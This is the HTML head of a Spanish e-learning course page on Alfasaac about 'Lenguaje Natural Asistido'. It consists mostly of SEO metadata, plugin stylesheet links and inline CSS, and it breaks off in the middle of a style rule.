

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfasaac.com/temas/lenguaje-natural-asistido-bases-teoricas-y-practicas/
body_size: 41736
content:
<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lenguaje Natural Asistido: bases teóricas y prácticas &#8211; Alfasaac</title>
	<meta name="description" content="Lenguaje Natural Asistido: bases teóricas y prácticas - Alfasaac" />
	<link rel="canonical" href="https://alfasaac.com/temas/lenguaje-natural-asistido-bases-teoricas-y-practicas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lenguaje Natural Asistido: bases teóricas y prácticas - Alfasaac" />
	<meta property="og:description" content="Lenguaje Natural Asistido: bases teóricas y prácticas - Alfasaac" />
	<meta property="og:url" content="https://alfasaac.com/temas/lenguaje-natural-asistido-bases-teoricas-y-practicas/" />
	<meta property="og:site_name" content="Alfasaac" />
	<meta property="article:modified_time" content="2021-01-27T16:58:50+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Alfasaac &raquo; Feed" href="https://alfasaac.com/feed/" />
					<link rel="shortcut icon" href="https://alfasaac.com/wp-content/uploads/2021/01/favicon_2.jpg" type="image/x-icon" />
		
		
		
								
		<meta property="og:locale" content="es_ES"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Alfasaac"/>
		<meta property="og:title" content="Lenguaje Natural Asistido: bases teóricas y prácticas &#8211; Alfasaac"/>
				<meta property="og:url" content="https://alfasaac.com/temas/lenguaje-natural-asistido-bases-teoricas-y-practicas/"/>
													<meta property="article:modified_time" content="2021-01-27T16:58:50+01:00"/>
											<meta property="og:image" content="https://alfasaac.com/wp-content/uploads/2022/05/alfassac-2.png"/>
		<meta property="og:image:width" content="150"/>
		<meta property="og:image:height" content="150"/>
		<meta property="og:image:type" content="image/png"/>
				<link rel='stylesheet' id='learndash-front-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.14.0' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #40a5be;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #40a5be !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(64, 165, 190, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #40a5be !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #40a5be !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #40a5be !important;
		}

		.learndash-wrapper .ld-button:hover:not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join,
		.learndash-wrapper #btn-join,
		.learndash-wrapper .ld-button:not(.ld-button-reverse):not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		.learndash-wrapper .ld-expand-button,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit'],
		.learndash-wrapper .ld-login-modal .ld-login-modal-register,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue,
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close,
		.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon {
			background-color: #40a5be !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #40a5be !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button:not(.learndash-link-previous-incomplete),
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(64,165,190,0.2) !important;
			color: #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(64,165,190,0.1) !important;
			border: 1px solid #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(64,165,190,0.1) !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewDiv li.wpProQuiz_reviewQuestionTarget {
			background-color: #40a5be !important;
		}
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #40a5be !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button,
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #ec7e5c !important;
			opacity: 0.75;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #ec7e5c !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #ec7e5c !important;
			border-top-color: #ec7e5c !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #ec7e5c;
			background-color: transparent !important;
			color: #ec7e5c;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionSolved,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionSolved {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Answer {
			background-color: #ec7e5c !important;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Review {
			background-color: #2f4050 !important;
		}

		

            

                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled,
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary {
                        background: #40a5be;
                        border-color: #40a5be;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled:before {
                        border-top-color: #40a5be;
                        border-right-color: #40a5be;
                    }
                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price {
                        background-color: #ec7e5c;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price:before {
                        border-top-color: #ec7e5c;
                        border-right-color: #ec7e5c;
                    }
                
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary,
                    .learndash-wrapper .ld-focus-comments .form-submit #submit,
                    .learndash-wrapper .btn-join,
                    .learndash-wrapper .wpProQuiz_content #btn-join,
                    .learndash-wrapper #quiz_continue_link,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
                    .learndash-wrapper .sfwd_lms_mark_complete,
                    .learndash-wrapper #sfwd_lms_mark_complete,
                    .learndash-wrapper .sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper #sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper .ld-button,
                    .learndash-wrapper .wpProQuiz_content a#quiz_continue_link,
                    .learndash-wrapper .lds-btn,
                    .learndash-wrapper .ld-expand-button {
                        border-radius: 0px;
                    }
                
                    .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview {
                        padding: 20px;
                    }

                

    
        .learndash-wrapper .ld-item-list.ld-course-list .ld-lesson-section-heading,
        .learndash-wrapper .ld-item-list.ld-lesson-list .ld-lesson-section-heading {
            font-size: px;
        }

    




    






    
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::after, 
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .learndash-complete + .ld-lesson-item-section-heading .ld-lesson-section-heading::after,
        .learndash-wrapper.lds-template-expanded .ld-quiz-complete .ld-icon-quiz,
        .learndash-wrapper.lds-template-expanded .ld-item-list-item.learndash-complete + .ld-item-list-section-heading .ld-lesson-section-heading::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list-section-heading::after,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::before,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::after,
        .learndash-wrapper.lds-template-expanded .learndash-complete .ld-item-list-item-expanded .ld-table-list-item-preview::before,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-item-list .ld-item-list-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list .learndash-complete .ld-item-list-item::after {
            background: #ec7e5c !important;
        }

    




    

.learndash-wrapper .ld-focus .ld-focus-sidebar{ background-color:#eaeaea !important; }
.ld-focus.ld-focus-sidebar-collapsed .ld-focus-sidebar-trigger .ld-icon-arrow-right {
     background-color: #40a5be !important;
}

    

            

        
</style>
<link rel='stylesheet' id='ldvc-css' href='https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/css/ldvc.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='lds_focus_theme-minimal-css' href='https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/css/themes/focus/minimal.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-shop-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/shop/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-cart-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/cart/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-single-product-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/single-product/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-thank-you-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/thank-you/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-legacy-checkout-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/legacy-checkout/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-group-management-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/group-management/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-courses-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-course-description-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/course-description/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-user-account-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/user-account/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-my-courses-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/my-courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-user-account-v2-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/user-account-v2/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-dashboard-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/dashboard/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-orders-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/orders/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-profile-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/profile/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-tabs-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/wisdm-tabs/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-overview-page-style-inline-css' type='text/css'>
.wp-block-instructor-role-overview-page .overview{align-items:center;align-self:stretch;background:#fff;border:1px solid #d6d8e7;border-radius:10px;display:flex;flex:1;justify-content:flex-start;margin:16px;padding:16px 32px;width:calc(25% - 32px)}.wp-block-instructor-role-overview-page .overview-container{margin:0 -16px}.wp-block-instructor-role-overview-page .user-info{background:#fff;border:1px solid #d6d8e7;border-radius:10px;padding:12px 10px 12px 20px}.wp-block-instructor-role-overview-page .block{align-self:stretch;background:#fff;border:1px solid #d6d8e7;border-radius:10px;display:flex;flex-direction:column;margin:16px;padding:24px 32px;width:calc(50% - 32px)}.wp-block-instructor-role-overview-page .block .grid-block:hover .hover-effect{cursor:pointer}.wp-block-instructor-role-overview-page .block .area-chart{margin-top:20px}.wp-block-instructor-role-overview-page .block .apexcharts-toolbar{top:-8px!important}.wp-block-instructor-role-overview-page .block .apexcharts-legend-text{font-size:.875rem!important}.wp-block-instructor-role-overview-page .block .mantine-Select-input{background:#fff;border-radius:4px;line-height:5px;padding-right:20px}.wp-block-instructor-role-overview-page .block .mantine-Select-item{border-radius:4px;padding:8px 10px}.wp-block-instructor-role-overview-page .block .grid-block{margin-bottom:22px}.ir-sm .wp-block-instructor-role-overview-page .overview,.ir-xs .wp-block-instructor-role-overview-page .overview{flex:initial;width:calc(50% - 32px)}.ir-sm .wp-block-instructor-role-overview-page .block,.ir-xs .wp-block-instructor-role-overview-page .block{width:100%}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview{flex-direction:column-reverse!important}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image{width:80%!important}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text{text-align:center!important}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user{flex-direction:column;gap:10px;justify-content:space-between}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user>div:first-child{align-self:flex-start}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user>div:last-child{align-self:flex-end}.ir-xs .wp-block-instructor-role-overview-page .overview{width:100%}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview{flex-direction:column-reverse!important}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image{width:80%!important}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text{text-align:center!important}.ir-xs .wp-block-instructor-role-overview-page .grid-block .ir-course-image,.ir-xs .wp-block-instructor-role-overview-page .grid-block .ir-student-image{display:none}.ir-xs .wp-block-instructor-role-overview-page .grid-block .details{padding-left:0!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-series{margin:0!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-text{font-size:10px!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-marker{height:8px!important;width:8px!important}.ir-xs .wp-block-instructor-role-overview-page .ir-earnings{align-items:flex-start;flex-direction:column}.ir-xs .wp-block-instructor-role-overview-page .mantine-1jzjr3v{flex-direction:column}.ir-xs .wp-block-instructor-role-overview-page .mantine-1jzjr3v .mantine-Text-root{margin-bottom:10px!important}

</style>
<style id='instructor-role-dashboard-settings-style-inline-css' type='text/css'>
.wp-block-instructor-role-dashboard-settings .mce-ico{font-family:dashicons!important}.wp-block-instructor-role-dashboard-settings .mce-ico.mce-i-media{font-family:tinymce!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-wrapper.mantine-Textarea-wrapper,.wp-block-instructor-role-dashboard-settings .mce-container{border-radius:6px;padding:0}.wp-block-instructor-role-dashboard-settings input,.wp-block-instructor-role-dashboard-settings select{margin:0}.wp-block-instructor-role-dashboard-settings .mantine-Switch-track{cursor:pointer!important}.wp-block-instructor-role-dashboard-settings .mantine-Button-label,.wp-block-instructor-role-dashboard-settings button{height:auto;line-height:1.187rem;text-transform:none}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tabLabel{font-size:1rem!important}.wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-label{margin-bottom:4px;margin-top:8px}.wp-block-instructor-role-dashboard-settings .mantine-Input-wrapper{padding:6px 0}.wp-block-instructor-role-dashboard-settings .mantine-Input-input{background:#fff;border:1px solid #d6d8e7;border-radius:4px;height:50px;padding:14px 16px}.wp-block-instructor-role-dashboard-settings .mantine-Input-input:disabled{background:#fff!important}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tabsList{border-color:transparent}.wp-block-instructor-role-dashboard-settings .ir-inner-tabs{border-bottom:2px solid #dee2e6}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tab:active,.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tab:hover{background-color:transparent!important}.wp-block-instructor-role-dashboard-settings button.mantine-Tabs-tab:focus{background:none!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-input.mantine-Textarea-input{height:auto}.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:active,.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:focus,.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:hover{background-color:transparent!important;border-color:transparent!important}.wp-block-instructor-role-dashboard-settings .ir-primary-border-button:hover{background:none!important}.wp-block-instructor-role-dashboard-settings .ir-button{border-radius:6px;padding:10.5px 23.5px}.wp-block-instructor-role-dashboard-settings .tabler-icon-copy{color:#868e96}.wp-block-instructor-role-dashboard-settings .ir-primary-border{border-radius:6px;padding:10.5px 23.5px}.wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root.mantine-PasswordInput-root{border:none;width:50%}.wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-input.mantine-Input-input.mantine-PasswordInput-input{border:none;margin:10px 0}.wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-innerInput{background-color:#fff!important;padding:14px 16px!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-rightSection{width:10%}.wp-block-instructor-role-dashboard-settings .paypal-email{width:50%}.wp-block-instructor-role-dashboard-settings .mantine-Select-item{border-radius:4px;padding:8px 10px}.wp-block-instructor-role-dashboard-settings div[data-accordion=true]{margin:6px 0;width:100%}.wp-block-instructor-role-dashboard-settings button.mantine-Accordion-control:focus{background:transparent}.wp-block-instructor-role-dashboard-settings button.mantine-Accordion-control:focus .mantine-Accordion-chevron{color:#646564!important}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-Group-root.mantine-1ykrv8f,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-Group-root.mantine-1ykrv8f{flex:1;flex-direction:column}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-1ykrv8f>*,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-1ykrv8f>*{max-width:100%}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root,.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-root,.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-TextInput-root,.ir-sm .wp-block-instructor-role-dashboard-settings .username,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-root,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-TextInput-root,.ir-xs .wp-block-instructor-role-dashboard-settings .username{width:100%}.ir-sm .wp-block-instructor-role-dashboard-settings .ir-row-column,.ir-xs .wp-block-instructor-role-dashboard-settings .ir-row-column{flex-direction:column}.ir-sm .wp-block-instructor-role-dashboard-settings .ir-row-column .ir-margin-top,.ir-xs .wp-block-instructor-role-dashboard-settings .ir-row-column .ir-margin-top{margin-top:32px}.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-ikc8h8{flex-direction:column}

</style>
<link rel='stylesheet' id='instructor-role-wisdm-all-courses-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/all-courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-all-quizzes-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/all-quizzes/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-wisdm-instructor-commissions-style-inline-css' type='text/css'>
.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-orders-section .mantine-TextInput-input{border-radius:8px;height:42px;padding-left:30px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-orders-section .mantine-Select-input{border-radius:8px;height:42px;width:115px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-transaction-section .mantine-TextInput-input{border-radius:8px;height:42px;padding-left:30px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-relative{position:relative}.wp-block-instructor-role-wisdm-instructor-commissions .ir-w-100{width:100%}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-instructor-section .mantine-Select-input{border-radius:6px;cursor:pointer;height:42px;width:400px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-instructor-section .ir-instructor-profile{background:#fff;border:1px solid #d6d8e7;border-radius:10px;padding:12px 14px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-dates .mantine-DatePicker-input{width:210px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-chart{margin:0 -15px;width:calc(100% + 30px)}.wp-block-instructor-role-wisdm-instructor-commissions .ir-noborder input[type=text]{background:transparent!important;border:none!important;padding:0!important}.wp-block-instructor-role-wisdm-instructor-commissions .ir-pointer{cursor:pointer}.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:focus,.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:hover,.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:visited{background-color:transparent;color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .ir-paypal-details{vertical-align:middle}.wp-block-instructor-role-wisdm-instructor-commissions .ir-bordered-section{border:1px solid;border-radius:8px;padding:16px 18px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-error-message{background-color:#fff2f2!important;border-color:#ffd0d0!important}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button,.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button:hover{color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-autofocus=true],.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-autofocus=true]:hover,.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-selected=true],.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-selected=true]:hover{color:#fff}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root .mantine-DatePicker-rightSection>.mantine-ActionIcon-root:hover{background-color:transparent;color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .ir-table-wrapper{max-width:100%;overflow:auto;width:100%}.wp-block-instructor-role-wisdm-instructor-commissions .ir-table-wrapper .mantine-Table-root{background-color:#fff}.ir-md .tab-content,.ir-sm .tab-content,.ir-xs .tab-content{max-width:100%}.ir-edit-transaction-modal .mantine-Modal-title,.ir-view-transaction-modal .mantine-Modal-title{font-size:18px;font-weight:700}.ir-edit-transaction-modal .mantine-TextInput-input,.ir-view-transaction-modal .mantine-TextInput-input{border-radius:6px;height:40px}.ir-edit-transaction-modal .mantine-Group-root>.mantine-Text-root,.ir-view-transaction-modal .mantine-Group-root>.mantine-Text-root{min-width:150px}.ir-edit-transaction-modal 